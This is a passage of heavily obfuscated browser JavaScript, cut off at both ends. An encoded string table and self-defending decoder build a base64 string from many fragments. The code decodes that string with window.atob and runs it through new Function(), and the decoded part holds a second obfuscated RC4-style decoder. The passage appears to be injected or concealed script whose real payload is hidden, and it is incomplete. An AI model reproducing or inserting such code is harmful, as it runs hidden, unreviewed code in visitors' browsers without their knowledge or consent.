wnWsZbVB01i','ve0ZsNLRCLnPz3DLreL3tvn3BK15CeDoq2nWsZbVB01i','u2GWyuDSELD5zeDKmvy2vMXnBLHtAZDMu3HWv3LKD2nT','AwGWyuDSELD5zdrIA1PVuM0WBLHwC3DLrejKs1r0ouXh','D2vesxDnq3DUvfv0r2fPy3blmg9VtuHNEe9ez3nkmhrd','wtfstvPhuLbvmNr5sNL3BLyXsJfHvu54zg1jBKXdzfHo','u3r6tZmWC1PgDeTlrei0tvDnD0Xdy2PwAKPYsNLSzfbx','vvu1DfjPy3blmg9VtuHNEu5xtxnkEu5Hs2XVBKTtDeTl','nZy4ndfmBxfpzue','uZe2uvmXyvHtow5mr1OXyM1omgfxoxvlsfLWztnAAgnP','BKXdzfHvvuPRu1CXDLmZBfrImuPetw5kufyXqLnArLz0','nKX4BvDvvG','BLj6s1nSEvPyuJfJBtrNy1z0m1HuDdLABLz1wtnsCgiY','nZfftK1JCgO','EeTyDhLAwfiXy200z2ntz3bpmZbZwKz0s0TeqJrnvgD3','y1PwvLm','mtmXntaZn2fuqNf6Ea','BhvArZKZteH0ouTtEdjqvZvSzhLcu1PxzezLsefVwMX0','A3jtAwD3zurgBe9dD25kAK5Iu1nJCeSWB29nsgD5tKrn','yLn4DuXhodLnsgD3tZi0owfwC25zmMHOy2TgmeOXmg9I','mtC1otq0DLbWuxvk','r003zLnOBwrxnwPKr2X2yMLOAeXhsxbLm1POy2LcsLbw','wuTeqJrnv00ZtenKyu5UuxLkEwXKtenKBKP5A3nKAJeX','reKZtun3BLeZzhPwu2nWsZbVB01iz3HoEK1ZsJbVAePQ','tenKtffQsKzkEwTYu2LND2vertnAAxDUv0C5ue5Py3bl','v0zRtenKq09yrNvkEwTYu2LND2verMTAu3DUvtjNA2nP','swDKvdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqXueHz','zLn4A1CWB29nsgD5txPJC0P6txfsALfUs1yWovPUvNvz','ELLyqMTtvgHYwJnWEeOXmdDABLz1wtnsCgiYngDyEKi0','vunND2vesxPAu3DUvMTgDfn5y3byu2G0s1r0ouXivMju','ALqWBhDzmhruyJa4BKXdzfHumgH5vJfgugrvtMHkExDU','wKu1rgj5Dg9zu2nZsJfJm1DhrNztmu5ivJfkB1KXwNHk','zhjvmJL6vNPAAfritNrHmePyvw5Rmvz6uLnzmhr0yJns','AwnWsZbVB01iz3HzBvfZsNLoyuTSB25lu3rls0rcne1u','B29nsgD5t1rbC0OWtJnJmvvUs1n0s0TeqJrnAMrOtenJ','vNPrm1PfAZrHm1LUtenKnLDhsLDwmujHwKuXAeP5D25r','q2r3uJjsALj6AhjJv0zisNL3BMfyrxDomNrQzfnJC0OX','rw5mq2rytNK5A1rUttrwmwmWtunJC0OXzffovvzyvwK5','AKXdyZrlvtvbsNLRCLnPz3DLreu0wKn3BMviwLbxAwnW','BwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHlm003','ovfvvKPuvKzwv1yXAfPxAKf4twPnme5uwtnprgTYthOW','suHcEwiYtMXJm01ZzgX0vuTeqJrnAKPOtenKywvyzgjk','mwrtwKDotvrUuMTvvu5Ys3LJC0OYBeLuBvjpt0C5tvLx','CwuXEdrov04ZsZf4ne1QqxfkExGWyuDSELD5zfvvsfPz','mxnUyw5AsgfRtLvkmtbVyxLRn2ztEhbxEwr3y205mgiZ','qJrpvfv6tKrzEe0YvMjkmLPgyvHwBLDPzgrqvda5zfC1','t09hDhPIAKzpwtbWvgiXrLHume5uvJfkmuP5D25AA2Xi','A0P5Bgrlsg9ZuwLRn2ztEdfxmhDVtuHNEe9uqxnkmNHP','vw5lu3rls0rcne1utM1mq2nStLrnm0P5A3jtAwD3zurg','zeDSDMjPAdzmruLWztnAAgnPqLbqvxC3y21wmgrysNvj','y21wmgrysNvjr1PIv2LND2vesxHAq3DUvvrSv1n5y3by','yxbWBhK','mta2nZGWwM1breXu','yM5wC2jdEdnpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLA','wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1nOEKTuDdLm','Ce8YBg1lr005ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnU','zurjmK9dD25xm2XmzgLJCfHumuTlrei0twPNm0XdzePs','mg9VtuHNEe4Yuxnkmtr3svvjBKTtDeTlrei0tvDznuXd','mxq1uZnzBKTwmg9KExG0teHRC2vPEenmru1ZuKn4rKXf','yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwqWwKDkqLPxC25y','ntC5ntyZAhzmBwHS','y25mq2ryvw1guLjwtNjvmwmYuNLJC0OZvNrHmu5yvw01','tenKvgfduNLkEwTYu2LND2vesxHoAxDUu0u0A1P5y3bl','q2rPzdnOA1nhuKTzmhbOsNL3BMjiwNDArtvRzeDotfj5','u3LJCfHtAhbmr1OXyM1omgfxoxvlq2W3zg1gEuLhrxLq','u2LND2verMTzAxDUsLrvEK55y3blmg9VtuHNEu1uA3nk','rezStNL3BLDQwJbnAwnWsZbVB01iz3HpvgDZsJnwvwfv','Buz5suDnovH6qJrpvfv6tKrzEe0YuMjzvJa3yvDzB1H6','qMTsmJf2wvDADgiZsw5mq2ryvuvKmMrUrJzrEwnZsJfK','yJbowe5fCgTwrZfYvgLJC0OXzfjurei1uti5A1yXrNHk','C0OXnhDjvuLUs1n0s0TeqJrnvgrOtenKvgjPtKzkEwTY','B2fPBdDHv1LVsvvkDMiYEgXzvZrVzM1VCeTysMXKsfz5','n2nzB3vOtq','ww5lu3nUwfnJC1PgDeTlrei0tvrOAeXdy2PwAKPYsNLS','wJfJm2rty3nkmwrruJfsEwjxDgXKrwnUtenKwfvuzgPw','twPvEuXdzfjuBtfhsNLSzeTiy3nLq3G1teHVC1fPEerm','sNLSze8ZwMHJAujfufvnC1jumtjxmvfVtuHNEfPxtxnk','EuP5D25wELP3wKuWEwfhtKXJEKfUtenKwfvyAgPtsgrd','u3HTvZfzB01iz3Hzv01ZsJfcs1HTuw5lvJfIvMLND2ve','shb0ytjgrvj5y3nkmwmWzuDssu0XwMTuAMHYzfCWEvrT','BLfVu1nND2verM1nExDUvwLwsfzty3blu3r3wvHkELPv','q2D3zurjm09dD25vmMDRy2LJCfHumw1KvZvQzeDSDMjP','tMLJCeSWB29nsgD5tNPfC0P6tNnJEvLUs1n0s0TeqJrn','u3rls0rcne1QsxHmq2rtsLvKvKP5A3jtAwD3zurgAe9d','owTurMSWvtfJmK5dy3nkm05eytnwwfvfoxfsvMnUtenK','mdnAu2nWsZbVBW','mtrIqw9LrMm','mvyZt0C5CfyXqtfJrMmWvg1otgnRAfLkExDUzw0XCMvS','tLPzAMnUtenKwfvSzenKBe5YyvzJm1z5y3nkmwmZzfDg','r3HQvLrks1PfDfrHmhDUtenKwfvhrK9srwH5wvnJC0OX','uJvJr1z2wMLcEvPyrJfHwePSteHAyLzdz3DLreL6wvn3','zerjBKTwmg9KExG0teHRC2vPEenlvhq5tZnAAgnPqNPq','we5wsMTtrZfYy1nJC0OYDeLJvvjSwKvZBKXdzfHvsgW0','qNfmr3nZyKn4DeXiqtLIBvyZsuzkBfOWvJrJq2HTvZbV','v1nJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHAyLzdz3DL','wfvgyZvkExDUww5oD1KWDZrHmxbSy1nJC0OZsNLxr1zy','BgvUz3rO','DLnSyZbwEwnZsJfKufjdDhLur1PzsNL3BMeXBdjLrvz0','tenKwe5hAgPurK5Yu0C5rgeZtw5mq2ryvuvAALzyuxzz'];var _0x9380395v=_0x9380395d;(function(a,b){var s=_0x9380395d;while(!![]){try{var c=parseInt(s(0x1ed))*parseInt(s(0x1df))+-parseInt(s(0x1eb))*parseInt(s(0x1e8))+parseInt(s(0x1f0))+-parseInt(s(0x257))*parseInt(s(0x21c))+parseInt(s(0x214))+parseInt(s(0x236))*-parseInt(s(0x252))+-parseInt(s(0x1f4))*-parseInt(s(0x228));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9380395c,0xa37c5));function _0x9380395d(a,b){a=a-0x1d1;var c=_0x9380395c[a];if(_0x9380395d['VOvjMT']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9380395d['mVLJiY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9380395d['mJOwTS']={},_0x9380395d['VOvjMT']=!![];}var e=_0x9380395c[0x0],f=a+e,g=_0x9380395d['mJOwTS'][f];if(g===undefined){var h=function(i){this['jwVwwY']=i,this['FsiVJI']=[0x1,0x0,0x0],this['emqePR']=function(){return'newState';},this['FzWPFC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XAOThp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['GzVTPk']=function(){var i=new RegExp(this['FzWPFC']+this['XAOThp']),j=i['test'](this['emqePR']['toString']())?--this['FsiVJI'][0x1]:--this['FsiVJI'][0x0];return this['UwhDrV'](j);},h['prototype']['UwhDrV']=function(i){if(!Boolean(~i))return i;return this['OkbZMb'](this['jwVwwY']);},h['prototype']['OkbZMb']=function(j){for(var k=0x0,l=this['FsiVJI']['length'];k<l;k++){this['FsiVJI']['push'](Math['round'](Math['random']())),l=this['FsiVJI']['length'];}return j(this['FsiVJI'][0x0]);},new h(_0x9380395d)['GzVTPk'](),c=_0x9380395d['mVLJiY'](c),_0x9380395d['mJOwTS'][f]=c;}else c=g;return c;}var _0x9380395e=window;function _0x9380395f(c,d){var e={};e['GvFqP']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var t=_0x9380395d;if(k){var m=k[t(0x213)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['GvFqP'](h['length'],d)&&function(j,k){var u=_0x9380395d,l={};l[u(0x1ef)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](m['cZVVS']);return!r['test'](n);};return q();});n();for(var o=0x2;o<k[u(0x240)];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9380395f(_0x9380395e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9380395v(0x1d1)+'1FXNTAnLCdXT1ZjVXhkZEo4a2YnLCdXUX'+_0x9380395v(0x224)+'PU1B6OGtnQkcnLCd2U29IVzd0ZEdta0cn'+'LCd5ZTdkVnNWZE1xJywnV1IzZE9mcll3V'+'ycsJ1dPeGRLQ29KV09qRicsJ1dSSmNQOG'+'s0eWZ1JywnV1BCY1F2aGRVU2tZJywnVzc'+'5OXpOTHNtbWtyJywnc1Nrb3htb2lXN0cn'+'LCd6Q29rVzdhNVdRdScsJ1dRSmRHOG9sQ'+'WU0JywnVzVLN2s4azdXNHJKV1BKZExTa0'+'hXN0huV1FPJywnVzdaZFBjU0hXNDAnLCd'+_0x9380395v(0x26a)+'LCdiOG9ZaVdTRicsJ3loM2RTdHBkSnEnL'+'CdXNnBkR05KY0xITycsJ3cweGNNU2tOdU'+_0x9380395v(0x1d9)+'jTENvVScsJ1dSQmRNTUhIRnEnLCdXN1Rl'+'V1BDQ1dSeScsJ0Ftb2RXUGVOVzR1JywnV'+'zd4ZE1IV29XN3EnLCdXNXRjVm1rcWdDa0'+'snLCdtZC9jTUNraW1xJywnVzRsZEhoRmR'+_0x9380395v(0x20e)+'TWVIRycsJ1dSaGNVbWtpcXhhJywnV09hN'+_0x9380395v(0x22f)+'NKQ29jV1JldldQQycsJ1c0VmRQdi9kTkN'+'rMycsJ0ZkSEtXT2EnLCdXUnRkTkxYV3RH'+'JywnV09GY0hxaGNJQ290JywnV1E0K3dDa'+'2d4YScsJ1c3TmRUYzBiVzRlJywnVzVLYl'+'c3ZjlpRycsJ1c3TzhXNUxDbHEnLCdXT2R'+_0x9380395v(0x1fe)+'V1F2NVc3alhXNG0nLCdXUlhhVzREUlc0O'+'CcsJ1c1S1drOGtaVzR2SldQQmRHbWtPVz'+'RmK1dQdScs'+('J2lTb2hqSGFiJywnV1BGY0swTmNQOG8zJ'+'ywnRENrUVdPYUpDcScsJ1dQbmtjU29iVz'+'R1JywnYVNrQ1c2L2NHOG9MJywnZ2Z5UFd'+'SdScsJ3BIUmRIOG95Y3EnLCdXUjdjU0dO'+'Y0o4bzAnLCdXUjNkTElxTVc3RFp5YScsJ'+_0x9380395v(0x20a)+'EnLCdBWnYyV09CZEdxJywnV1FKZFJtb3l'+'DYXUnLCdXT2RjUzBGY0tDb1UnLCd0WUw2'+'V1FsZFVHJywnVzVsZFIzeGRUbW9PJywnV'+'zUvZE9NRmNMSnUnLCd4bWtzVzVMbFdPMC'+'csJ2g4a0tXNnRjS21vZScsJ1dRdjRwS2E'+_0x9380395v(0x22d)+'Y1BtbzcnLCdXUHhkR3hINnVHJywnaklLS'+'mxaSycsJ1dQUmNPQ2tkcWEnLCdEOG9RVz'+'V4Y0ttazInLCdXT1BOVzR6aVc3YScsJ0J'+'tb0ZXNnBkS0NrQycsJ3NXZlpXNlBDbDhr'+'Y3BDb0hXT2pZVzdHJywnall2YUQ4b3AnL'+'CdFcmZvV1JsZE9xJywndDhrVFdRenpuYS'+'csJ2VHM2RNbW9Nb3EnLCdXUFB2dFNvS1d'+'PMCcsJ2ZMVzFXUUdHJywnelNvcldQbTNX'+'NVMnLCdXUFRTV1FOY05lZScsJ1c2cGRKT'+'UZjVVowJywnVzRKZEhxOG9XN3EnLCdXNi'+_0x9380395v(0x234)+'XUVpkTTJ5SGNxJywnV085TFdQL2NPd2kn'+_0x9380395v(0x247)+'DhrSicsJ0E4ay93U29xVzc0JywnV1F5eH'+_0x9380395v(0x238)+'xU2tnVzZmUGFHJywnZGF4Y0s4a2RhcScs'+'J1dQSGFFS25EJywnV1BkZEtTb2NiQ29zJ'+'ywnV1AvY0w4a21FMGEnLCdsY0RKeFNvOS'+'csJ3Zta1BX')+(_0x9380395v(0x262)+'FJHYTJXNnUnLCdXUWRkSVNvbldSbngnLC'+_0x9380395v(0x200)+'XNTAnLCdXNTU2YzhvZ1dQeScsJ1c1UmNN'+'bW92JywnczhrYVc2MWhXUTAnLCd0WFhZV'+'1AzZEdxJywnZ2JsZE1Db1pjcScsJ1dQdG'+'RHaGZseHEnLCdXNHhkUU1OY05jMCcsJ1c'+'1OG1XNlRGYkcnLCdXNTNkSXZGZFRtb2wn'+_0x9380395v(0x242)+'0dtb1knLCd1bWtBcm1rcldSSycsJ0NDb2'+'FXNUpkSkNrQicsJ2Rtb2NhQ29ZVzYzY1J'+'2R2JXNnBjU1lSZFNhJywnekNrOVc2NTFX'+'UjgnLCdXUmhjTVh4Y0o4b20nLCdXTzViR'+'XViUicsJ1c1SmRUV21WVzVlJywnV096a0'+'QxRGsnLCdXN3BkUEhHc1c1MCcsJ1c3M2N'+'KOG9FV1JoY0hxJywnVzZEZGs4b2NXTzQn'+'LCdXUjdkTUxiM0ZHJywnVzV0Y0dDa2Vmb'+'WtjJywnc0NvMldQaWpXNXEnLCdXT09CQ2'+_0x9380395v(0x1db)+'kYWNhOCcsJ1c1Yk9vOG8wV091JywnbmRk'+'Y0ljbjEnLCdXN3ZaVzdSZFJDazknLCdoc'+'nhkR21veWlHJywnV1BKZEd1Q1RlRycsJ1'+_0x9380395v(0x246)+'kSUw0dnRhNU1tbW9rVzQ0JywnaHN0ZEdD'+'b21lRycsJ0Y4b3ZXNE5jR0NrMicsJ2JXN'+'2RROG8wcFcnLCdXUjNkUjhvOXlidScsJ2'+'1oV09XUUs0JywnV1JITnhnOXcnLCdXUnR'+'kVTN6WUJXJywnV1B0ZFNTb2VzWFMnLCdX'+'UW4zc0NvQldPNCcsJ1dSWHZ4TVA5JywnV'+_0x9380395v(0x1dd)+'csJ1c1aGRL')+('MlZkVjhvTCcsJ1dQeGRHU29NeklhJywnV'+'09EUldSNHl4VycsJ1c3WmRNZ1JkUkNvTC'+'csJ2JkQmRIU29zZWEnLCdXUFdCc3NITSc'+'sJ3RYQmRNQ2s0eGEnLCdwMC9kTFhoY0hh'+'JywnRG1vNVc0SmNUQ2tQJywnV09hK0Vzc'+'mEnLCdiZW1PV084VScsJ3U4bzNXNXBkT1'+'NrMicsJ1dRYk5BbW9iV084JywnV092QmJ'+_0x9380395v(0x249)+_0x9380395v(0x203)+'ThrQnY4b0tXN3EnLCdvdXRkR1p4Y1NhJy'+'wnVzVDcldPdXNXUEhsVzVaZElTb3N2OG9'+'jJywnV1FyM2t3QycsJ1c2emJkOG8zV1FH'+'JywnVzcxdm9tb2NXUDQnLCd3bW80V1B5M'+'Vc0VycsJ2haZWZrSHknLCdGU2tNV1BYbG'+'thJywnV1BsZEpTb0ZXTzEzJywnVzdpa1c'+'3NGpXUFMnLCdXUmhkVXhCY1FTa1QnLCdo'+'bWtRV1FWZFVTa0InLCdXNGxkSnNxS1c1e'+'ScsJ1c2SGtXNS9kU1NrUicsJ0Q4b3ZXUE'+'9yVzQwJywnV1B4Y1RkQmNPOG9mJywncTh'+'vaFc3M2RPOGtKJywna2FoY1Nta3VocScs'+'J1c0ZGNVQ29TV1JoY01XJywnVzc5clc0N'+_0x9380395v(0x253)+'15WicsJ2g4a0tXNEZjSm1vWCcsJ1c0SDN'+_0x9380395v(0x23c)+'dThrVFc1NCcsJ3BIQmRQbW9VakcnLCdXU'+_0x9380395v(0x239)+_0x9380395v(0x261)+_0x9380395v(0x248)+'V1ExaCcsJ1dSTmNIQ2t6Rk5LJywnbkpiS'+'0E4by8nLCdXUHJHRTI5NCcsJ1c3dlJkbW'+'82V1FLamhM')+('eGNSMmxjUDNxJywnVzVOZEdyR1FXN2EnL'+_0x9380395v(0x21f)+'csJ1dRblNXUDNjSEx1JywnV1IzY1MxWmN'+'QQ29MJywnV1FiUVc3alpXNksnLCdXNnRk'+_0x9380395v(0x1d6)+'3I4azBXN1h3V1FTJywnV081M0RTb09XT0'+_0x9380395v(0x21d)+'LbHEnLCd4ZFhBV094ZEphJywnajhrZVc2'+'aGNUU29rJywnV1E1T1dSdXZ5VycsJ0I4a'+'3JxQ29JVzdXJywnejhvc2pKOEpXUG41Jy'+'wnVzdKZEtIeXdXNE8nLCdXUlhpV09KY1Z'+'nOCcsJ1c3VmNLQ28yV1J0Y05HJywnZ2Nw'+_0x9380395v(0x1ff)+'ywnV1BCZFF3R1BpVycsJ2Y4bytXT05kUD'+_0x9380395v(0x1d4)+_0x9380395v(0x23f)+'T2xkUHEnLCdFSTFOV1JWZE9hJywnV1E5N'+'lc3SE5XNXknLCdXNTNkTWZsZFY4b1InLC'+'dXUVdTdW1rQXFhJywnVzY5V1c0RmRJOGt'+'KJywnV1B6eGRtb0pXN1cnLCdXNUhTV1Av'+_0x9380395v(0x1e5)+'HVLdzhranNXJywnV1BGZFRDb1FsbW9BJy'+'wnZktTVldPZUInLCdkSmluaGF1Jywnakx'+'xVVdQV28nLCdrYnhkSThveWlHJywnV1I0'+'K3hxVEonLCdXNTdjUThrZ2ZTa2wnLCdXU'+'S9jR2YzZFJta0MnLCdXUVpkTFNvMWFtb0'+'UnLCdXNGxkVXc3ZEtDa3gnLCdXUkcrRHR'+'icCcsJ3ltb3JXNHhjUFNrMycsJ1c0SDNj'+'Q29kV1BLJywnY3hsY0ltb2xhbW8wa0NrN'+'1c1SmRMOGtPRWEnLCdXUjk5V1JCY1V1bS'+'csJ1c0RmNQ')+('U29JV1JOY1NhJywnV1FuRFdQbGNPZnknL'+_0x9380395v(0x204)+'c0UHRXN05kT0NrMycsJ2FMbGRVYi9jSGE'+_0x9380395v(0x1ea)+'b3VkcScsJ2Ftb2JnWGlDJywndTAvY01Ta'+_0x9380395v(0x237)+'dRdk9sRycsJ2txTmNKcVBuJywncWVhcVd'+'PbW90bWtOJywnb1hkZFFtb1VscScsJ3o4'+_0x9380395v(0x225)+'ywnY2JWZElTbzhwVycsJ1c1MWNhOG9WV0'+'9xJywnV09CY0c4a0pBMTAnLCdXUjlUaDh'+_0x9380395v(0x241)+_0x9380395v(0x244)+'VdNVzQwJywnV09wY1Zta2onLCdXUkpkTk'+'tPQ2ZxJywnV1I1R3BmbXEnLCdXT1pkRzh'+_0x9380395v(0x245)+'Y0k4a2ZxaFMnLCdXUUx2enc5YicsJ3kze'+'GRSV05kSEcnLCdXUURFV1BsY093cScsJ2'+'owVmROSVZjVnEnLCd0Q29zV09ta1c2ZSc'+'sJ3VDbzdXNlJkTzhrZScsJ0M4bzZXUmVV'+'VzRHJywnV1BsY1BJdGNJQ29pJywnV09GZ'+'Eltb1ZXUm4zJywnc21reHdTbzFXNmknLC'+'dXT2FIeUlIYScsJ0FDa0dXUGpoY2EnLCd'+'6U283VzZSY1BDazAnLCd1U2t0V1F5YXZh'+'JywnY0lkZEttazZGU2t1ZEcnLCdXUVRUV'+'1J5aUFxJywnYXIwUWRheScsJ3pTa0d0bW'+'tlV09TJywnQjhrUldQU1lCVycsJ1dRL2R'+'OZWZSJywnZThvTHBHMHAnLCdXUjQ4eFNr'+_0x9380395v(0x22a)+'mZwZEs4a2cnLCdEU281V091d1c3cScsJ0'+'E4a0dXNzFS')+('V1BpJywnV1I5UWNDb0pXNnEnLCdXT1hPY'+'3VTVycsJ1c1TmRPZ05jU1dtJywnZThvOG'+'RaMCsnLCdXUk5jSW1rTEZ1dScsJ0Vta3B'+'XNkJkTXEnLCdXUC9jUVNrcEIweScsJ1dR'+'bGNOMkJjVm1vcCcsJ3RDb1RXUWEwVzRDJ'+'ywnYXhDeFdQT1MnLCd4bW9yV1BHK1c1Sy'+'csJ1dPTmNPaEJkU1NrRicsJ1c0VmNOOG9'+'TV1JGY1JhJywnVzRYa2Jtb05XT2knLCd0'+'cm5WV1BoZEdXJywnVzVTMVdRaW9XUXknL'+'CdXT0tTdkNrd1c3OCcsJ0RDa3JXUk9qRX'+_0x9380395v(0x205)+'jVDBXJywndlNvbldPdWdXNm0nLCdqR2Rk'+'UDhvMGdxJywnV1FOY05aeGNWbW9tJywne'+'jEzZEdKQmRUVycsJ1c2dGRIaDdjVG1rdS'+'csJ28wZWdXUHFqJywnV1BiaG1tb3pXNzA'+'nLCdXUm45V1FOY1ZNOCcsJ1dPeVR3U2tw'+'d1cnLCdXUU5kT2dPd25xJywnV1I3Y1ByU'+'mNWbW91JywnVzVCZFBXTzFXNTAnLCdGVz'+'UvV1FGZFVhJywnV09sY1Jta2lFeDQnLCd'+_0x9380395v(0x1fc)+'OTUzNDYxM2UoYSxiKXthPWEtMHgxMzY7d'+_0x9380395v(0x223)+_0x9380395v(0x20d)+'kZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihp'+'KXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vc'+'HFyc3R1dnd4eXpBQkNERUZHSElKS0xNTk'+_0x9380395v(0x208)+'nO3ZhciBrPScnO2Zvcih2YXIgbD0weDAs'+_0x9380395v(0x1f3)+'ysrKTt+biYmKG09bCUweDQ/bSoweDQwK2'+_0x9380395v(0x268))+('MHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ'+'29kZSddKDB4ZmYmbT4+KC0weDIqbCYweD'+_0x9380395v(0x1d8)+'pO31yZXR1cm4gazt9O3ZhciBoPWZ1bmN0'+'aW9uKGwsbSl7dmFyIG49W10sbz0weDAsc'+'CxxPScnLHI9Jyc7bD1kKGwpO2Zvcih2YX'+_0x9380395v(0x1fa)+'7dSsrKXtyKz0nJScrKCcwMCcrbFsnY2hh'+'ckNvZGVBdCddKHUpWyd0b1N0cmluZyddK'+'DB4MTApKVsnc2xpY2UnXSgtMHgyKTt9bD'+'1kZWNvZGVVUklDb21wb25lbnQocik7dmF'+'yIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsr'+'KXtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4M'+'TAwO3QrKyl7bz0obytuW3RdK21bJ2NoYX'+'JDb2RlQXQnXSh0JW1bJ2xlbmd0aCddKSk'+'lMHgxMDAscD1uW3RdLG5bdF09bltvXSxu'+_0x9380395v(0x25e)+'XIgdz0weDA7dzxsWydsZW5ndGgnXTt3Ky'+'spe3Q9KHQrMHgxKSUweDEwMCxvPShvK25'+'bdF0pJTB4MTAwLHA9blt0XSxuW3RdPW5b'+'b10sbltvXT1wLHErPVN0cmluZ1snZnJvb'+'UNoYXJDb2RlJ10obFsnY2hhckNvZGVBdC'+'ddKHcpXm5bKG5bdF0rbltvXSklMHgxMDB'+_0x9380395v(0x255)+_0x9380395v(0x1d5)+'VsneXZKWGlHJ109e30sXzB4OTUzNDYxM2'+'VbJ2ZFaXVnWiddPSEhW107fXZhciBlPV8'+'weDk1MzQ2MTNkWzB4MF0sZj1hK2UsZz1f'+'MHg5NTM0NjEzZVsneXZKWGlHJ11bZl07a'+'WYoZz09PXVuZGVmaW5lZCl7aWYoXzB4OT'+_0x9380395v(0x251))+('J1pITXl3cSddPT09dW5kZWZpbmVkKXt2Y'+'XIgaT1mdW5jdGlvbihqKXt0aGlzWydGd1'+'V6VlMnXT1qLHRoaXNbJ3huRmhGbSddPVs'+'weDEsMHgwLDB4MF0sdGhpc1snZ2dEY0JJ'+'J109ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U'+'3RhdGUnO30sdGhpc1snWlZyZWhSJ109J1'+'x4NWN3K1x4MjAqXHg1YyhceDVjKVx4MjA'+_0x9380395v(0x20b)+_0x9380395v(0x267)+'Fx4MjJdOz9ceDIwKn0nO307aVsncHJvdG'+'90eXBlJ11bJ0NVVlNiTyddPWZ1bmN0aW9'+'uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlz'+_0x9380395v(0x1dc)+'Sksaz1qWyd0ZXN0J10odGhpc1snZ2dEY0'+'JJJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGl'+_0x9380395v(0x243)+'eG5GaEZtJ11bMHgwXTtyZXR1cm4gdGhpc'+_0x9380395v(0x20c)+'R5cGUnXVsnanZHakNUJ109ZnVuY3Rpb24'+_0x9380395v(0x227)+_0x9380395v(0x21b)+_0x9380395v(0x1e2)+'90b3R5cGUnXVsndGRiQWVrJ109ZnVuY3R'+'pb24oail7Zm9yKHZhciBrPTB4MCxsPXRo'+_0x9380395v(0x1de)+'Gw7aysrKXt0aGlzWyd4bkZoRm0nXVsncH'+'VzaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFs'+'ncmFuZG9tJ10oKSkpLGw9dGhpc1sneG5G'+_0x9380395v(0x24b)+_0x9380395v(0x1e3)+'5ldyBpKF8w')+('eDk1MzQ2MTNlKVsnQ1VWU2JPJ10oKSxfM'+'Hg5NTM0NjEzZVsnWkhNeXdxJ109ISFbXT'+'t9Yz1fMHg5NTM0NjEzZVsnSUprcVFKJ10'+'oYyxiKSxfMHg5NTM0NjEzZVsneXZKWGlH'+_0x9380395v(0x250)+_0x9380395v(0x1f5)+'8weDk1MzQ2MTNlO3doaWxlKCEhW10pe3R'+'yeXt2YXIgYz0tcGFyc2VJbnQoSSgweDI0'+'NCwnUTlWSycpKStwYXJzZUludChJKDB4M'+'WQzLCdCOXFuJykpKnBhcnNlSW50KEkoMH'+'gyNDAsJ1E5VksnKSkrLXBhcnNlSW50KEk'+'oMHgyMzgsJyNaKlonKSkrLXBhcnNlSW50'+'KEkoMHgxNTAsJ1ZmTWMnKSkqcGFyc2VJb'+_0x9380395v(0x230)+'ludChJKDB4MWNlLCdWQW1LJykpKy1wYXJ'+_0x9380395v(0x1d2)+'cnNlSW50KEkoMHgxM2EsJzgpTkAnKSkrc'+'GFyc2VJbnQoSSgweDFhOSwnTUtGaicpKS'+'pwYXJzZUludChJKDB4MjZlLCdCOXFuJyk'+_0x9380395v(0x217)+'cHVzaCddKGFbJ3NoaWZ0J10oKSk7fWNhd'+'GNoKGQpe2FbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO319fShfMHg5NTM0NjEzZCwweDU'+'3OGY5KSwhZnVuY3Rpb24oKXt2YXIgSj1f'+'MHg5NTM0NjEzZSxkPXt9O2RbSigweDI1N'+'iwnOGlBdScpXT1KKDB4MTc5LCd1VGlFJy'+'krSigweDFkZCwnUDZEaycpK0ooMHgyMmY'+_0x9380395v(0x226)+'SigweDIwNCwnWG9PNicpLGRbSigweDIxN'+'CwnI1oqWicpXT1mdW5jdGlvbihxLHMpe3'+'JldHVybiBx')+('IT09czt9LGRbSigweDFhZiwnQ3dzVScpX'+'T1KKDB4MTlhLCczKkY0JykrSigweDE3MS'+'wnTUtGaicpLGRbSigweDFjOCwnUnRvWSc'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+'PT09czt9LGRbSigweDI3OSwnU2gkcicpX'+_0x9380395v(0x24c)+'gweDIwMiwnUU5tRicpXT1KKDB4MTlkLCd'+'xXSU2JykrSigweDI4ZSwnUnRvWScpLGRb'+'SigweDFkNywnI1oqWicpXT1mdW5jdGlvb'+'ihxLHMpe3JldHVybiBxPT09czt9LGRbSi'+'gweDE0ZCwnVjBGOCcpXT1mdW5jdGlvbih'+_0x9380395v(0x1ee)+_0x9380395v(0x264)+'XtyZXR1cm4gcShzLHUpO30sZFtKKDB4MT'+'k5LCdJTEF